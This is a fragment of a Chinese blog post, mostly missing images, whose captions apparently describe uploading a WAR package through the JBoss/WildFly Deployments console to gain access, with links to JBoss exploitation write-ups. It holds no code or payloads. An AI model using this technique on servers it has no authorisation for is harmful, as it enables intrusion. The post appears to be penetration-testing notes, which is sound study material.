
部署 war 包



成功访问
jboss 从 8 开始正式更名为 WildFly
点击 Deployments 上传 war 包



访问
https://mp.weixin.qq.com/s/MML1xf1JKYFp7f8CSFIoBw
https://medium.com/@r0t1v/pwning-jboss-seam-2-like-a-boss-da5a43da6998
https://juejin.im/post/6869587131678294023
标签:页面 oid dna dde sea common inf type login
原文地址:https://www.cnblogs.com/yuyan-sec/p/14003427.html